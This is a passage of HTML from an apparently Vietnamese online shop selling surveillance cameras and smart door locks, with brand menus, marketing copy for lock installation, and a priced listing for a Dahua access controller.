											<a href="lap-camera-wifi-360-dahua.html" title="lắp camera wifi Dahua xoay 360 giá rẻ chỉ từ 899K tặng kèm thẻ nhớ bao công lắp đặt">Camera Wifi 360 DAHUA</a></li>
										<li>
											<a href="camera-wifi-dahua-trong-nha.html" title="lắp camera wifi trong nhà Dahua giá rẻ, mẫu mã nhỏ gọn, trang bị nhiều tính năng">Camera Wifi Trong Nh&agrave; DAHUA</a></li>
										<li>
											<a href="camera-wifi-dahua-ngoai-troi.html" title="camera wifi ngoài trời Dahua giá rẻ cung cấp giải pháp an ninh ngoài trời chất lượng">Camera Wifi Ngo&agrave;i Trời DAHUA</a></li>
										<li>
											<a href="camera-ai-dahua.html" title="camera AI dahua là dòng camera nhận diện khuôn mặt, phát hiện chuyển động, trong phạm vi camera nhìn rõ nét nhất, với thiết kết nhỏ gọn, sang trọng, chi phí thấp nên được được khách hàng sử dụng rất nhiều  ">Camera DAHUA AI</a></li>
										<li>
											<a href="camera-dahua-xoay-360.html" title="camera xoay 360 có rất nhiều loại trên thị trường hiện nay, nhưng camera xoay 360 của dahua có chất lượng tốt, giá thành lại rẻ, hình ảnh thì sắc nét, dễ dàng lắp đặt so với các camera hiện nay. ">Camera DAHUA Xoay 360</a></li>
										<li>
											<a href="camera-full-hd-1080p-dahua.html" title="Lắp camera full hd dahua giá rẻ tiết kiệm chi phí hình ảnh giám sát trên điện thoại phù hợp">Camera DAHUA 2MP</a></li>
										<li>
											<a href="camera-dahua-4mp.html" title="Lắp camera dahua ultra 4mp hình ảnh giám sát sắc nét hiệu quả">Camera DAHUA 4MP </a></li>
										<li>
											<a href="camera-4k-dahua.html" title="Hiện nay công nghệ trên thế giới ngày càng phát triển camera dahua 4k được sử dụng phổ biến trong các ngân hàng, cho phép ngân hàng quản lý được toàn cảnh giao dịch. camera dahua cho hình ảnh sắc nét tới người tiêu dùng, giá thành hợp lý cho sự lựa chọn của bạn. ">Camera DAHUA 8MP</a></li>
									</ul>
								</div>
								<div class="column-sp">
									<ul>
										<li>
											<a href="camera-chong-trom-dahua.html" title="camera chống trộm được thiết kế nhỏ gọn, kết hợp vừa chống trộm vừa xem camera nhưng vẫn cho hình ảnh sắc nét rõ đẹp, tầm quan sát xa nhằm quan sát các đối tượng xấu, bảo vệ an ninh tốt hơn. ">Camera DAHUA B&aacute;o Động</a></li>
										<li>
											<a href="camera-hong-ngoai-dahua.html" title="Lắp camera hồng ngoại dahua giám sát ban đêm với hình ảnh trắng đen chất lượng">Camera Dahua Quan S&aacute;t Ban Đ&ecirc;m R&otilde; N&eacute;t</a></li>
										<li>
											<a href="camera-dahua-starlight.html" title="Camera Dahua công nghệ staright giám sat hiệu quả hình ảnh chất lượng">Camera Dahua Starlight</a></li>
										<li>
											<a href="camera-dahua-co-mau-ban-dem.html" title="Camera Dahua có màu ban đêm giám sát sắc nét phù hợp cho những công trình giám sát ban đêm hiệu quả">Camera Dahua Ban Đ&ecirc;m C&oacute; M&agrave;u</a></li>
										<li>
											<a href="lap-camera-dahua-co-thu-am.html" title="lắp camera thu âm của hãng dahua là sự lựa chọn chính xác trên thị trường hiện nay về dòng camera có âm thanh, tại vì giá thành rất rẻ, chất lượng tốt, âm thanh to,rõ và được kết hợp vừa camera quan sát vừa âm thanh giúp cho bạn vừa quan sát theo dõi vừa nghe được mọi người nói chuyện.   ">Camera DAHUA Ghi &Acirc;m</a></li>
										<li>
											<a href="camera-zoom-dahua.html" title="nếu nói về camera zoom thì phải nói đến camera zoom của hãng dahua đươc rát nhiều khách hàng tin dùng về đọ bền cũng như hình ảnh siêu nét mượt, không bị nhòe hình, mà đường truyền tín hiệu xa, quan sát theo dõi hàng cây số mà chất lượng hình ảnh siêu đỉnh.">Camera DAHUA Zoom</a></li>
									</ul>
								</div>
							</div>
						</li>
						<li class="lisanpham">
							<a alt="lắp đặt camera thương hiệu  camera KBvision là sản phẩm uy tín   " href="camera-kbvision.html" title="sản phẩm thương hiệu camera KBvision là lựa chọn ">Camera Kbvision</a> <i class="icon-menu fa-solid fa-angle-down">&nbsp;</i><i class="icon-menu fa-solid fa-angle-right">&nbsp;</i>
							<div class="listsanpham">
								<div class="column-sp">
									<ul>
										<li>
											<a href="dau-ghi-kbvision.html" title="đầu ghi kbvision được tích hợp nhiều tính năng với công nghệ hiện đại có thể kết nối với internet giám sát từ xa, được nhiều doanh nghiệp tin dùng, sẽ đem lại cho ngời dùng những trãi nghiêm tốt nhất">Đầu Ghi Camera KBVISION</a></li>
										<li>
											<a class="main-menu" href="lap-camera-kbvision-tron-bo.html" title="bạn muốn lắp camera kbvison trọn bộ với giá rẻ hãy liên hệ ngay với chúng tôi để được nhận ưu đãi tốt nhất, ngoài ra có thể tư vấn miễn phí cho bạn về tất cả tính năng, hỗ trợ kỹ thuật...  ">Trọn Bộ Camera KBvision</a></li>
										<li>
											<a href="camera-ip-kbvision.html" title="camera ip kbvision là dòng camera tiện lợi dùng cho văn phòng, nhà ở có diện tích nhỏ, có thể bắt nhiều hoặc it tùy vào diện tích mà phân bố vị trí hợp lý">Camera IP KBVISION</a></li>
										<li>
											<a href="camera-wifi-kbvision.html" title="Lắp camera wifi Kbvision giám sát an ninh hiệu quả đem lại nhiều tiện ích cho gia đình, văn phòng, cửa hàng, ...">Camera Wifi KBVISION</a></li>
										<li>
											<a href="camera-wifi-360-kbvision.html" title="lắp camera wifi kbvision xoay 360 toàn cảnh chi phí tiết kiệm bảo hàng chính hãng 24 tháng">Camera Wifi 360 KBVISION</a></li>
										<li>
											<a href="camera-wifi-kbvision-trong-nha.html" title="camera wifi quan sát trong nhà chính hãng Kbvision, kiểu dáng nhỏ gọn hiện đại">Camera Wifi Trong Nh&agrave; KBVISION</a></li>
										<li>
											<a href="camera-wifi-kbvision-ngoai-troi.html.html" title="lắp camera wifi ngoài trời  kbvision chuẩn IP 67 chống chịu mưa nắng, bụi bẩn hiệu quả">Camera Wifi Ngo&agrave;i Trời KBVISION</a></li>
										<li>
											<a href="camera-ai-kbvision.html" title="với tính năng nhận diện khuôn mặt, đây là tính năng mới được áp dụng vào dòng camera với tính năng này camera có thể nhận diện được tất cả vật thể giúp bạn chon lọc định dạng một cách tốt nhất">Camera Ai KBVISION</a></li>
										<li>
											<a href="camera-kbvison-xoay-360.html" title="camera kbvision xoay 360 là dòng camera được thiết kế có thể quay xoay trực tiếp trên thiết bị di dộng giúp người xem có thể di chuyển vị trí bất kỳ nào mà mình muốn, là dòng camera tiện lợi cho tất cả mọi người">Camera KBVISION XOAY 360</a></li>
										<li>
											<a href="camera-full-hd-1080-kbvision.html" title="camera kbvision full hd hỗ trợ giám sát từ xa, được tích hợp với nhiều chức năng với độ sắc nết chân thực,liên hệ với chúng tôi để được tư vấn trực tiếp ">Camera KBVISION 2.0 MP</a></li>
										<li>
											<a href="camera-ultra-2k-kbvision.html" title="camera kbvision 4.0mp với hình ảnh nhận được là 2k giúp hình ảnh chân thực nhất có thể , được nhiều hộ gia đinh,văn phòng tin dùng, sẽ đem lại cho bạn những trãi nghiệm tốt nhất">Camera KBVISION 4.0 MP</a></li>
										<li>
											<a href="camera-kbvision-4k.html" title="camera kbvison 4k là dòng camera hiện đại nhất hiện nay, với hìn ảnh cho được là ultra hd, cho bạn những hình ảnh chân thực nhất với nhiều tính năng được tích hợp là hãng camera hàng đầu thế giới">Camera KBVISION 8.0 MP</a></li>
									</ul>
								</div>
								<div class="column-sp">
									<ul>
										<li>
											<a href="camera-chong-trom-kbvision.html" title="camera chống trộm kbvision tích hợp nhiều tính năng hiện đại giúp phát hiện chuyển động nhạy nhất, giúp đảm bảo ngôi nhà của bạn an ninh nhất có thể, liên hệ với chúng tôi để tư vấn miễn phí">Camera KBVISION B&aacute;o Động</a></li>
										<li>
											<a href="lap-camera-thu-am-kbvision.html" title="lắp camera thu âm kbvision giúp bạn có thể nhận biết được âm thanh từ vị trí khác, được tích hợp nhiều tính năng hiện đại, đây là mẫu camera được mọi người sử dụng phổ biến ">Camera KBVISION Ghi &Acirc;m</a></li>
										<li>
											<a href="camera-zoom-kbvision.html" title="đối với môi trường làm việc cần tính tỉ mỹ, có thể nhìn rõ các chi tiết nhỏ thì camera zoom kbvision là lựa chon tốt nhất cho bạn. bạn có thể thể x16 để xem những chi tiết nhỏ nhất như mã vạch, chữ trên máy tính">Camera KBVISION Zoom Xa</a></li>
										<li>
											<a href="camera-kbvision-co-mau-ban-dem.html" title="đối với các kho xưởng thiếu ánh sáng thì camera kbvision có màu ban đêm giúp bạn có thể xem qua màn hình với màu sắc như ban ngày, màu sẽ liên tuc 24/24 nên sẽ đảm bảo việc hình ảnh lúc nào cũng rõ nét và đặc biệt là màu sắc 24/24">Camera KBVISION c&oacute; M&agrave;u Ban Đ&ecirc;m</a></li>
										<li>
											<a href="camera-kbvision-starlight.html" title="khi môi trường có ánh sáng yếu camera không có hình ảnh màu thì giải pháp tốt nhất là chọn lắp camera kbvision starlight để khi có ánh sáng yếu hoặc không có ánh sáng thì hình ảnh vẫn có màu">Camera KBVISION c&oacute; M&agrave;u Sắc Khi &Aacute;nh S&aacute;ng Yếu</a></li>
										<li>
											<a href="camera-hong-ngoai-kbvision.html" title="camera hồng ngoại kbision kết hợp nhiều tính năng cũng như sự tiện lợi của tính năng này, giúp chohinhf ảnh ban đêm được rõ nét hơn">Camera Quan S&aacute;t Ban Đ&ecirc;m R&otilde; N&eacute;t KBVISION </a></li>
									</ul>
								</div>
							</div>
						</li>
						<li class="lisanpham">
							<a alt="lắp đặt camera thương hiệu  Camera HIKVISON là sản phẩm uy tín" href="camera-hikvision.html" title="sản phẩm thương hiệu Camera HIKVISON là lựa chọn ">Camera Hikvision</a> <i class="icon-menu fa-solid fa-angle-down">&nbsp;</i><i class="icon-menu fa-solid fa-angle-right">&nbsp;</i>
							<ul class="listsanpham">
								<li class="column-sp">
									<ul>
										<li>
											<a href="dau-ghi-hikvision.html" title="Đầu ghi hình Hikvision là thương hiệu camera quan sát hàng đầu thế giới, thường dẫn đầu trong các bảng xếp hạng hãng camera quan sát chất lượng cao trên thế giới">Đầu Ghi Camera HIKVISION</a></li>
										<li>
											<a href="lap-camera-hikvision-tron-bo.html" title="Trọn bộ camera Hikvision chính hãng, lắp đặt tận nơi với giá thành siêu rẻ, với đầy đủ tính năng nhằm đáp ứng tốt mọi nhu cầu quan sát an ninh của mọi khách hàng hiện nay">Lắp Camera Trọn Bộ HIKVISION</a></li>
										<li>
											<a href="camera-ai-hikvision.html" title="Đây là dòng camera có AI thông minh cung cấp cho người dùng nhiều tính năng hưu ích và là xu hướng tương lai mà các hãng camera đang hướng tới thị trường hiện nay">Camera HIKVISION Ai</a></li>
										<li>
											<a href="lap-camera-wifi-hikvision.html" title="Lắp camera wifi Hikvision đa đạng tính năng hỗ trợ quan sát an ninh sắc nét, hiệu quả phù hợp lắp đặt cho gia đình, văn phòng, cửa hàng hay nhà xưởng đều được.">Camera Wifi HIKVISION</a></li>
										<li>
											<a href="camera-wifi-360-hikvision.html" title="lắp camera wifi hikvision quay quét 360 toàn cảnh">Camera Wifi 360 HIKVISION</a></li>
										<li>
											<a href="camera-wifi-hikvision-trong-nha.html" title="lắp camera wifi hikvision giám sát an ninh trong nhà">Camera Wifi Trong Nh&agrave; HIKVISION</a></li>
										<li>
											<a href="camera-wifi-hikvision-ngoai-troi.html.html" title="Camera wifi Hikvision quan sát ngoài trời chống chịu thời tiết khắc nghiệt dễ dàng">Camera Wifi Ngo&agrave;i Trời HIKVISION</a></li>
										<li>
											<a href="camera-ip-hikvision.html" title="Camera ip Hikvision là một trong những thương hiệu camera ip hàng đầu thế giới, thường dẫn đầu trong các bảng xếp hạng các hãng camera tốt nhất trong những năm gần đây">Camera IP HIKVISION</a></li>
										<li>
											<a href="camera-xoay-360-hikvision.html" title="Camera có xoay 360 có thể điều chỉnh trên điện thoại hay máy tính, theo dõi chuyển động cho góc nhìn linh hoạt mà chỉ cần một thao tác là mọi khách hàng có thể sử dụng">Camera HIKVISION Xoay 360</a></li>
										<li>
											<a href="camera-zoom-hikvision.html" title="Camera có Zoom quang cho phép camera có thể nhìn được xa hơn, nhờ việc có thể điều chỉnh được khả năng thu phóng hình ảnh mà vẫn đảo bảo được chất lượng hình ảnh được sắc nét">Camera ZOOM Sắc N&eacute;t HIKVISION</a></li>
										<li>
											<a href="camera-hikvision-full-hd-2.0.html" title="Lắp camera quan sát Full HD 1080P cực nét, vơi giá thành rẻ nhưng mà chất lượng camera lại cực kỳ cao, hình ảnh sắc nét trung thực, mang tới trãi nghiệm sản phẩm chất lượng">Camera HIKVISION 2MP</a></li>
										<li>
											<a href="camera-hikvision-4mp.html" title="Hình ảnh rõ nét Ultra 2K 4MP cho hình ảnh chất lượng cao sắc nét, ghi lại mọi ngóc ngách với độ nét video ultra độ phân giải 2K, mang tới cho bạn những hình ảnh chân thật">Camera HIKVISION 4MP</a></li>
										<li>
											<a href="camera-hikvision-4k.html" title="Camera Ultra HD 4K 8MP cho hình ảnh chất lượng cao sắc nét, ghi hình với độ nét video ultra độ phân giải 4K, mang tới cho bạn những hình ảnh giám sát tuyệt vời ">Camera HIKVISION 8MP</a></li>
									</ul>
								</li>
								<li class="column-sp">
									<ul>
										<li>
											<a href="camera-chong-trom-hikvision.html" title="Camera có chống trộm có thể lắp đặt trong nhiều khoảng không gian, lắp đặt nhanh chóng, hướng dẫn sử dụng dễ dàng đáp ứng mọi nhu cầu khác nhau khác nhau của khách hàng">Camera HIKVISION B&aacute;o Động</a></li>
										<li>
											<a href="lap-camera-thu-am-hikvision.html" title="Camera có thu âm Hikvision camera đều thu âm và truyền tải âm thanh thu được thông qua dây cáp đồng trục, cho hình ảnh sắc nét trung thực đáp ứng nhu cầu an ninh mọi gia đình">Camera Ghi &Acirc;m Hikvision</a></li>
										<li>
											<a href="camera-hikvision-co-mau-ban-dem.html" title="Với độ nhạy sáng cực cao cho phép bạn nhìn đêm có màu ngay cả trong điều kiện ánh sáng yếu, nhìn thấy được môi trường xung quanh một cách trân thực mà không cần phải lo ngại">Camera HIKVISION C&oacute; M&agrave;u Ban Đ&ecirc;m</a></li>
										<li>
											<a href="camera-hikvision-starlight.html" title="Camera có màu khi ánh sáng yếu có thể hiện hình ảnh sắc nét và sinh động, giúp bạn quan sát tốt mọi thứ, nhằm đảm bảo an ninh trong mọi điều kiện khác nhau tốt nhất">Camera Quan S&aacute;t C&oacute; M&agrave;u Khi &Aacute;nh S&aacute;ng Yếu</a></li>
										<li>
											<a href="camera-hong-ngoai-hikvision.html" title="Camera hồng ngoại dùng để quan sát ban đêm nhờ sử dụng cảm biến ánh sáng và đèn LED hồng ngoại sẽ tự động bật vào ban đêm giúp soi rọi khu vực hiệu quả, làm tăng khả năng bảo vệ">Camera Gi&aacute;m S&aacute;t Ban Đ&ecirc;m Hikvision</a></li>
									</ul>
								</li>
							</ul>
						</li>
						<li class="lisanpham">
							<a alt="là thiết bị quan trong nhất trong hệ thống camera đầu ghi hình" href="dau-ghi-4-kenh.html" title="sản phẩm đầu ghi 4 kênh cho hệ thống camera">Đầu Ghi H&igrave;nh</a> <i class="icon-menu fa-solid fa-angle-down">&nbsp;</i><i class="icon-menu fa-solid fa-angle-right">&nbsp;</i>
							<div class="listsanpham">
								<ul class="column-sp">
									<li>
										<a href="dau-ghi-dahua.html" title="đầu ghi đến từ thương hiệu dahua, là một trong những mẫu sản phẩm ấn tượng thu hình cho các hệ thống camera dahua ">Đầu Ghi Dahua</a></li>
									<li>
										<a href="dau-ghi-hikvision.html" title="đầu ghi hình hikvision là đầu ghi để lưu trữ hình ảnh cho camera hikvision được đánh giá cao ở hiện tại">Đầu Ghi Hikvision</a></li>
									<li>
										<a href="dau-ghi-kbvision.html" title="đầu ghi hình đến từ nhà kbvision là thiết bị lưu trữ cho dòng sản phẩm camera kbvision được đánh giá cao">Đầu Ghi Kbvision</a></li>
									<li>
										<a href="dau-ghi-vantech.html" title="là đầu ghi đến từ thương hiệu vantech tích hợp được camera vantech được đánh giá cao">Đầu Ghi Vantech</a></li>
									<li>
										<a href="dau-ghi-wifi.html" title="là đầu ghi hình chuyên cho dòng sản phẩm camera và được đánh giá cao tại thời điểm hiện tại, giá thành rẻ chất lượng cao">Đầu Ghi Wifi</a></li>
								</ul>
							</div>
						</li>
						<li class="lisanpham">
							<a href="camera-ai.html" title="Lắp camera quận 8 công nghệ AI">Camera AI</a></li>
						<li class="lisanpham">
							<a href="camera-co-mau-ban-dem.html" title="Lắp camera quan sát ban đêm có màu tại quận 8">Camera Ban Đ&ecirc;m C&oacute; M&agrave;u</a></li>
						<li class="lisanpham">
							<a href="camera-bao-dong-chong-trom.html" title="Lắp camera quận 8 hỗ trợ báo động chống trộm">Camera B&aacute;o Động</a></li>
						<li class="lisanpham">
							<a href="camera-nang-luong-mat-troi.html" title="Camera quan sát quận 8 dùng pin năng lượng mặt trời">Camera Năng Lượng Mặt Trời</a></li>
					</ul>
					<!---end category--></div>
				<div class="main">
					<!-- Another variation with a button -->
					<div class="input-group">
						<input aria-label="Tìm Kiếm" class="form-control" id="keytim" name="key" onkeydown="search()" placeholder="Bạn cần tìm kiếm gì?..." type="text" />
						<div class="input-group-append">
							<button aria-label="Xác nhận tìm kiếm" class="btn-search btn btn-secondary" onclick="clicksearch()" type="button"><i class="fa fa-search">&nbsp;</i></button></div>
					</div>
				</div>
				<div class="header_box">
					<div class="lang_box ">
						<a href="tel:0938112399">Gọi tư vấn: <span>0938.112.399</span></a></div>
				</div>
			</div>
		</div>
	</div>
	<!-- header section end --></div>
<!-- menu - end-->
    <!--================Blog Area =================-->
    <section class="sesecson">
	  <div class="container">
		 <div class="menupage"><a class="fa fa-caret-right btn-alldanhmuc" href="Chon-Camera-Phu-Phu-Hop.vn" title="Chọn camera quan sát phù hợp tiết kiệm chi phí"></a> <ul><li><a href='camera-ip-than-full-color-dahua.html' title ='Lắp camera Ip Thân Full Color Dahua'><img  width="120" height="105" src='icondm/579.webp' alt='Lắp camera Ip thân full color dahua hình ảnh sắc nét giám sát ổn định camera chất lượng cao giá rẻ' decoding='async' fetchpriority='high' preload='true'><span>Camera Ip Thân Full Color Dahua</span></a></li><li><a href='camera-dahua-4mp.html' title ='Lắp Đặt  Camera Dahua Chất Lượng 2K hình ảnh chất lượng cao giá rẻ dòng camera hình ảnh sắc nét được nhiều khách hàng quan tâm hiên nay'><img  width="120" height="105" src='icondm/13.webp' alt='Camera Dahua Chất Lượng 2K' decoding='async' fetchpriority='high' preload='true'><span>Camera Dahua Ultra 2K</span></a></li><li><a href='camera-ip-than-dahua.html' title ='Lắp Camera Ip Thân Hãng Dahua'><img  width="120" height="105" src='icondm/414.webp' alt='Lắp camera IP Thân Dahua Chất lượng chắc chắn giá rẻ hình ảnh sắc nét' decoding='async' fetchpriority='high' preload='true'><span>Camera Ip Thân Dahua</span></a></li><li><a href='camera-zoom-25x-dahua.html' title ='Lắp camera dahua zoom 25x dùng cho công trình kho hàng nhà xưởng dễ dàng tích hợp'><img  width="120" height="105" src='icondm/479.webp' alt='Lắp Camera Zoom 25X Dahua' decoding='async' fetchpriority='high' preload='true'><span>Camera Zoom 25X Dahua</span></a></li><li><a href='bo-camera-dahua-co-thu-am.html' title ='Trọn Bộ Camera Dahua Ghi Âm'><img  width="120" height="105" src='icondm/268.webp' alt='Lắp đặt Camera Dahua Ghi Âm trọn bộ siêu tiết kiệm, giám sát hình ảnh sắc nét có âm thanh rõ ràng, dễ dàng quản lý qua điện thoại, máy tính' decoding='async' fetchpriority='high' preload='true'><span>Trọn Bộ Camera Dahua Ghi Âm</span></a></li><li><a href='camera-360-trong-nha-dahua.html' title ='Lắp Camera Dahua 360 Trong nhà nhỏ gọn thiết kế dễ dàng quay xoay hình ảnh chất lượng'><img  width="120" height="105" src='icondm/521.webp' alt='Lắp Camera 360 Dahua Trong Nhà' decoding='async' fetchpriority='high' preload='true'><span>Camera 360 Trong Nhà</span></a></li><li><a href='camera-eyeball.html' title ='Lắp Camera Eyeball Dahua'><img  width="120" height="105" src='icondm/666.webp' alt='Camera Eyeball là dòng camera góc rộng thiết kết lắp trong nhà thương hiệu Dahua  so với camera dome thì camera Eyeball được ưa chuộn nhiều hơn' decoding='async' fetchpriority='high' preload='true'><span>Camera Eyeball</span></a></li><li><a href='dau-ghi-ai-dahua.html' title ='Đầu ghi hình wizsense là dòng đầu ghi tích hợp chip xử lý hình ảnh thông minh giúp phân biêt chuyển động hiệu quả hơn'><img  width="120" height="105" src='icondm/451.webp' alt='Đầu Ghi Wizsense Dahua' decoding='async' fetchpriority='high' preload='true'><span>Đầu Ghi AI Dahua</span></a></li></ul> </div>
   </div>
        <div class="container">
            <h1 class="title-h1-1"><span><a href="khoa-cua-tu-thong-minh.html" title="Khóa Cửa Từ Thông Minh giá rẻ chính hãng">Khóa Cửa Từ Thông Minh</a></span></h1>
        <div id="spgioithieu1" class="box-gioithieu clspgioithieu2 lammo ">
           <div class="tex-motadm">  </div>
            <div class="row"><ol class="lisdmt"><li><a href="#Cach-lap-dat-khoa-cua-tu-khoa-cua-van-tay-hieu-qua"> Cách lắp đặt khóa cửa từ khóa cửa vân tay hiệu quả </a> </li><li><a href="#Danh-gia-cac-loai-khoa-cua-van-tay-pho-bien-tren-thi-truong"> Đánh giá các loại khóa cửa vân tay phổ biến trên thị trường </a> </li><li><a href="#Loi-ich-va-tinh-nang-noi-bat-cua-khoa-cua-van-tay"> Lợi ích và tính năng nổi bật của khóa cửa vân tay </a> </li><li><a href="#Huong-dan-chon-mua-va-lap-dat-khoa-cua-van-tay-dung-cach"> Hướng dẫn chọn mua và lắp đặt khóa cửa vân tay đúng cách </a> </li></ol></div>Dưới đây là một số ý tưởng để giới thiệu dịch vụ lắp khóa cửa tự động và khóa cửa vân tay:<br>📶 <b>1:</b> "Chào bạn, chúng tôi là đội ngũ chuyên nghiệp trong việc lắp đặt khóa cửa tự động và khóa cửa vân tay, giúp bạn tăng cường an ninh và tiện ích trong việc ra vào nhà hoặc văn phòng một cách an toàn và dễ dàng."<br>📞 <b>2:</b> "Với kinh nghiệm và uy tín trong ngành, chúng tôi cam kết mang đến cho bạn sự chất lượng và sự an toàn tuyệt đối với dịch vụ lắp đặt khóa cửa tự động và khóa cửa vân tay."<br>️✅ <b>3:</b> "Khóa cửa vân tay không chỉ mang lại tính hiện đại và sang trọng cho ngôi nhà của bạn, mà còn chắc chắn hơn an ninh tối đa với công nghệ nhận diện vân tay tiên tiến."<br><b>4:</b> "Hãy để chúng tôi tư vấn và lắp đặt khóa cửa tự động và khóa cửa vân tay cho bạn, giúp bạn giải quyết mọi vấn đề an ninh một cách nhanh chóng và chuyên nghiệp."<br>Nhớ kiểm tra thêm các chính sách bảo hành, dịch vụ hậu mãi và các ưu đãi khác mà bạn có thể cung cấp cho khách hàng để tạo ấn tượng tốt hơn đối với họ.<div  class='imgmid'><img data-lazyloaded='1' loading='lazy' alt='Khóa Cửa Từ Thông Minh giá rẻ chính hãng' src='khongxoa/icondm/246.webp'>'</div>
            </div>
            <button type="button" id="btn-xemthem1" class="btn-xemthem" onclick="openinfo('spgioithieu1','box-gioithieu')"><span><i class="fa-solid fa-angle-down"></i></span></button>
               
                    <div class="intropro">   </div>
                         <div class="menuoption">
                          <div class="title-menusp">  <h2  class="title-listspdm"><span><a href="khoa-cua-tu-thong-minh.html" title="Khóa Cửa Từ Thông Minh">Khóa Cửa Từ Thông Minh</a></span></h2> </div>
                         
                             <ul><li> <a href="khoa-cua-phglock.html" title="Khóa Cửa PHGlok" >PhGlok </a> <ul> <li> <a href="khoa-cua-goman.html" title=" Khóa Cửa Goman" >Goman</a></li> <li> <a href="khoa-cua-zkteco.html" title="kháo cửa từ Zkteco " >Zkteco</a></li> <li> <a href="khoa-cua-kassler.html" title="Khóa Cửa Kassler " >Kassler </a></li> <li> <a href="lap-khoa-cua-tu-hikvision.html" title="Khóa Cửa Từ Hikvision" >Hikvision</a></li> <li> <a href="lap-khoa-cua-tu-gia-re-dahua.html" title="Lắp Khóa Cửa Từ Dahua" >Dahua</a></li> <li> <a href="khoa-cua-dien-tu-kbvision.html" title="Lắp Khóa Cửa Điện Tử Giá rẻ Kbvision" >Kbvision</a></li> </ul></li> <li> <a href="lap-khoa-cua-khach-san.html" title="Khóa Cửa Khách Sạn" >Khách Sạn</a> <ul> <li> <a href="lap-khoa-cua-kinh-gia-re.html" title="Khóa Cửa dùng cho cửa kính" >khóa cửa kính</a></li> <li> <a href="lap-khoa-cua-sat-gia-re.html" title="Khóa Cửa dùng cho cửa sắc" >Cửa Sắc </a></li> <li> <a href="lap-khoa-cua-go-gia-re.html" title="khóa cửa thông minh Cửa gổ" >Cửa gỗ</a></li> <li> <a href="khoa-cua-nhom-thong-minh.html" title="Khóa Cửa dùng cửa nhôm" >Cửa Nhôm </a></li> </ul></li> <li> <a href="khoa-cua-tu.html" title="Khóa Cửa từ thong minh" >Khóa Cửa Từ</a> <ul> <li> <a href="khoa-cua-ma-so.html" title="KHóa cửa mở bằng mã số" >Mã Số </a></li> <li> <a href="mo-khoa-cua-bang-khuon-mat.html" title="KHóa mở bằng khôn mặt" >Khuôn Mặt</a></li> <li> <a href="khoa-cua-the-tu.html" title="Mở khóa bằng thẻ từ" >Thẻ Từ </a></li> <li> <a href="khoa-van-tay.html" title="Mở khóa bằng vân tay" >vân tay</a></li> </ul></li></ul><br><b></b>
                        </div>
           <div class="intropro">   <b><a href='khoa-cua-tu-thong-minh.html' title='Lắp Khóa Cửa Từ Khóa Cửa Vân Tay'>Lắp Khóa Cửa Từ Khóa Cửa Vân Tay</a></b> Hãy để chúng tôi giúp bạn với bản giới thiệu về dịch vụ "Lắp Khóa Cửa Từ Khóa Cửa Vân Tay Tại An Thành phát Giá Rẻ" trong 144 từ:<br>"An Thành phát là địa chỉ tin cậy khi bạn cần lắp đặt khóa cửa từ khóa vân tay chất lượng cao, uy tín và giá rẻ tại Việt Nam. Với kinh nghiệm nhiều năm trong ngành công nghiệp an ninh, chúng tôi cam kết mang đến cho khách hàng sự an tâm và tiện lợi tối đa.<br>Dịch vụ lắp khóa cửa từ khóa vân tay tại An Thành phát không chỉ Hoàn toàn tin cậy tính bảo mật mà còn mang đến sự tiện nghi và hiện đại cho không gian sống của bạn. Với đội ngũ kỹ thuật viên chuyên nghiệp, chúng tôi sẽ đáp ứng mọi yêu cầu của khách hàng trong thời gian ngắn nhất. Hãy liên hệ ngay với chúng tôi để có trải nghiệm tốt nhất!"</div>
                <div class="box-flex list-spleft">
               
                        
                                  <div class="box-spleft colsp25">       
                                    <div class="spleft">
                                        <div class="spleft-img">
                                                        <a href="DHI-ASC2204B-S.htm" alt="Máy Kiểm Soát Ra Vào DHI-ASC2204B-S Máy kiểm soát ra vào DHI-ASC2204B-S, Bộ kiểm soát 4 cửa Dahua DHI-ASC2204B-S, Thiết bị kiểm soát truy cập DHI-ASC2204B-S, Đầu kiểm soát cửa Dahua DHI-ASC2204B-S, Bộ điều khiển cửa ra vào DHI-ASC2204B-S, Máy kiểm soát vân tay thẻ DHI-ASC2204B-S, Hệ thống kiểm soát 4 cửa DHI-ASC2204B-S" title="Máy Kiểm Soát Ra Vào DHI-ASC2204B-S lưu trữ 100000 thẻ 100000 tài khoản 3000 dấu vân tay 500000 sự kiện. Giao tiếp TCP/IP trung tâm RS-485 Wiegand đầu đọc. Báo động chống giả mạo đột nhập cửa mở lâu thẻ lạm dụng. 128 lịch trình đặt trước. Điện POE 12VDC phạm vi -30°C +60°C thể tích 210x106x50mm">
                                                                <img  loading="lazy" data-lazyloaded="1" src="imgall/300/DHI-ASC2204B-S.webp" alt="Máy kiểm soát ra vào DHI-ASC2204B-S, Bộ kiểm soát 4 cửa Dahua DHI-ASC2204B-S, Thiết bị kiểm soát truy cập DHI-ASC2204B-S, Đầu kiểm soát cửa Dahua DHI-ASC2204B-S, Bộ điều khiển cửa ra vào DHI-ASC2204B-S, Máy kiểm soát vân tay thẻ DHI-ASC2204B-S, Hệ thống kiểm soát 4 cửa DHI-ASC2204B-S" title="Máy Kiểm Soát Ra Vào DHI-ASC2204B-S lưu trữ 100000 thẻ 100000 tài khoản 3000 dấu vân tay 500000 sự kiện. Giao tiếp TCP/IP trung tâm RS-485 Wiegand đầu đọc. Báo động chống giả mạo đột nhập cửa mở lâu thẻ lạm dụng. 128 lịch trình đặt trước. Điện POE 12VDC phạm vi -30°C +60°C thể tích 210x106x50mm" />
                                                            </a>
                                        </div>
                                        <div class="spleft-info">
                                            <h5 class="title-spleft">
                                                  <a href="DHI-ASC2204B-S.htm">   Máy Kiểm Soát Ra Vào DHI-ASC2204B-S</a> 
                                            </h5>
                                            <div class="boxgia-spleft">
                                                <span class="giaban-left"><b>3,157,000 ₫</b> </span>
                                                <span class="giatt-left">4,510,000 ₫</span>
                                            </div>
                                            <p class="text-spleft laytext150">Máy Kiểm Soát Ra Vào DHI-ASC2204B-S hỗ trợ 100000 thẻ 100000 người dùng 3000 vân tay 500000 bản ghi.  Kết nối TCP/IP máy tính Wiegand RS-485 đầu đọc.  Cảnh báo giả mạo xâm nhập...</p>
                                        </div>
   
                                    </div>
                                </div>
                                    
                                
                                  <div class="box-spleft colsp25">       
                                    <div class="spleft">
                                        <div class="spleft-img">
